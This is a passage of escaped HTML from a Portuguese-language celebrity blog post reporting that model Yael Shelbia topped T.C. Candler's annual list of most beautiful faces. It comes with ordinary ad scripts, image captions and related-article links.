justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cb style=\"font-family: helvetica; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/whatsapp.com\/channel\/0029VaEUys1K0IBfYXB0nN43\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Canal JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica; text-align: center;\"\u003E|\u0026nbsp;\u003C\/span\u003EA modelo e atriz israelense Yael Shelbia, de 19 anos, foi eleita a mulher mais bonita do mundo pela lista anual da T.C. Candler.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Quadrado--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"7570706205\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E--ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: helvetica;\"\u003E👑 Reconhecimento internacional em lista tradicional\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EA seleção é feita em parceria com o grupo The Independent Critics \u003C\/b\u003Ee avalia rostos de celebridades desde 1990. O anúncio foi feito em janeiro de 2021, com destaque para a diversidade dos nomes escolhidos. O que levou Yael ao topo da lista?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E🎖 Serviço militar e carreira na moda\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EAlém da carreira como modelo, \u003Cb\u003EYael cumpre serviço militar obrigatório na Força Aérea de Israel\u003C\/b\u003E, como é exigido dos jovens israelenses. Ela já trabalhou com marcas internacionais, incluindo a KKW Beauty, de Kim Kardashian.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA combinação entre disciplina e visibilidade comercial tem chamado atenção. Como isso influencia sua imagem pública?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8S-QjARyo2s7zVcK_NSgN-XR2jDI4obJd7btmx7_dbo_e5EmO9TSPNBi7dv41SKTaBwkKIdS6g05aR5KFoDrAIFHSK5oHnOkaR6kleXvC-Y_7ZslwvFv0iWI1ER9n0Y3rcgMrltoLhRbxcQTRaF6JRx9XyUpCPhVbtjSVL5ffjB5OUdNKtBeuXs1jVjR\/s16000\/M-NOVd226665555555DD1AA2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAtriz Yael Shelbia.\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Instagram.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E📸 Estética e impacto cultural como critérios\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EA lista dos 100 rostos mais bonitos do mundo \u003C\/b\u003Econsidera mais do que aparência física. Segundo os organizadores, o objetivo é refletir o ideal moderno de beleza global, incluindo impacto cultural e representatividade.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/maes.html\"\u003EFamosas: As 40 mamães mais belas dos anos 90.\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1 \" target=\"_blank\"\u003EFamosos: Eleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/mais.html?m=1\" target=\"_blank\"\u003EJoy, Zendaya,\u0026nbsp; Bella Hadid e Margot são as mulheres.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/sofre.html?m=1\" target=\"_blank\"\u003EMulher mais bonita do mundo revela sofrer de samhainofobia\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EYael foi escolhida entre milhares de imagens analisadas. O que essa escolha revela sobre os padrões atuais?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E💎\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;Presença brasileira entre os selecionados\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EDuas brasileiras também figuraram na lista de 2020\u003C\/b\u003E: Franciny Ehlke, na 57ª posição, e Valentina Sampaio, na 78ª. Ambas atuam como influenciadoras e modelos, com forte presença nas redes sociais.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gp-14-15-4k+n1\" data-ad-slot=\"7549866893\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad52\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA inclusão reforça o alcance da beleza brasileira no cenário internacional. Qual o papel da internet nesse reconhecimento?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXZvkaQ2cptVPrAazkEtxAxrCn66kEGI4PSNFjURtxXGq6tLgVmvnilbRXJyrq2ENNEjG48o3y_63LlfkxqvGxS8Gg6rONHBgpD-EafMmmQlMZAEEjiYMsXbEMcnhFHphIzqgN4lDqCNxEJrh3gpNKFhU4sJ-Ma03NRjW6gdGVYvtbqrTH1EFlGD1B6r4\/s16000\/M-NOVd226665555555DD1AA2WEE.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAtriz Yael Shelbia.\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Instagram.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Quadrado--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"7570706205\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E--ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E🌍 Representatividade e juventude em destaque\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EYael Shelbia representa uma geração que alia juventude, visibilidade e engajamento. Sua escolha como a mulher mais bonita do mundo levanta debates sobre os novos rostos da moda e da cultura pop.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA presença de jovens em listas globais tem se tornado mais frequente. Isso muda a forma como o público consome imagem?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZXcXuwbGbEXKylDOINy8IZIM_HHnFzI884nHvDKqqIilWD5HNGhE3jsPvGV054FzVaQinR55Cqz493abQuHa7GOs9yFV3utXObt3CLGYkO0xjNXVA0RGR5xrB3o_ilDCBHgX_Ddvp1iG8ERwq1LRumcqivkOrIKEci4w2bFh7djyFIFbgbYLq6l0zDAp\/s16000\/M-NOVd226665555DD1AA2WEE.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAtriz Yael Shelbia.\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Instagram.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E-\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-10\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E📲 Repercussão e influência nas redes sociais\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EApós o anúncio, Yael ganhou ainda mais seguidores e atenção da mídia internacional. A repercussão mostra como rankings de beleza continuam influentes, mesmo em tempos de maior diversidade estética.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbqJD977-aT1sbV6zrvmrUd7Go0rctPS6liw99qhqPa6I2rfvDAWQ4yjPwQnk79KQ8_HtVwmDvrXeY3KiSNz6feAWS9Vpnk-XFvI62AjWUnTPdXuPp5kUgZcyhcOQGzvGMtWHCpFCbhGS0Ru9wcGgrXJU8W_4fPjf599TeaJF-J40g1f3vs-hoZCp0nhum\/s16000\/M-NOVd226665555DD1AA2WEE2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: 